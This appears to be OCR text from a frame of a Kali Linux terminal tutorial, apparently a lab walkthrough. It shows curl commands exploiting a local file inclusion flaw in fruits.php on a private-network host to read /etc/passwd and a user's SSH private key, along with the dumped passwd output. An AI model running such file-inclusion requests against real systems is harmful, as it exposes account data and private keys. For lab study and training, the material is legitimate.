 Desktop : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : zsh Desktop : wfuzz Desktop : zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash
</pre>
(kali㉿kali)-[~/Desktop]
$ curl http://192.168.0.31/fruits.php?file=/home/bananaman/.ssh/id_rsa
(kali㉿kali)-[~/Desktop]
$ curl http://192.168.0.31/fruits.php?file=/etc/passwd
EL
PINGUINO
DE MARIO